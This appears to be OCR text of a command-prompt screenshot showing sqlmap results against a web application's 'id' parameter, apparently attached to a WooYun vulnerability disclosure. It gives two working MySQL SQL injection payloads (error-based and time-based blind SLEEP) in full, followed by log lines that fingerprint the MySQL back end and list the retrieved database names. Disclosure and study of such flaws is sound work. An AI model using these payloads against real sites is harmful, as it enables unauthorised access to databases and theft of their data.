 管理员: 命令提示符
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=82 AND (SELECT 2705 FROM(SELECT COUNT(*),CONCAT(0x3a6d64723a,(SE
LECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)),0x3a6b6f663a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&r=works/view
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=82 AND SLEEP(5)&r=works/view
---
[09:20:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:20:05] [INFO] fetching database names
[09:20:05] [INFO] the SQL query used returns 3 entries
[09:20:05] [INFO] retrieved: information_schema
[09:20:05] [INFO] retrieved: qyzst
[09:20:05] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] qyzst
[*] test
[09:20:05] [WARNING] HTTP error codes detected during testing:
www.wooyun.org